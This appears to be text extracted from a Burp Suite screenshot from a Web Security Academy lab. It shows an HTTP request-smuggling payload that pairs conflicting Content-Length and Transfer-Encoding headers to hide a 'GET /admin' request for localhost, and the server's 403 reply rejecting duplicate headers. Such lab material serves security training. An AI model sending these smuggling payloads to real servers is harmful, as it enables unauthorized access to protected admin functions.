 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac521f581e030850c0a87cca00700018.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 37
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 Host: localhost
11 X-Ignore: X
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 61
6
7 {
"error":"Forbidden: Duplicate header names are not allowed"
}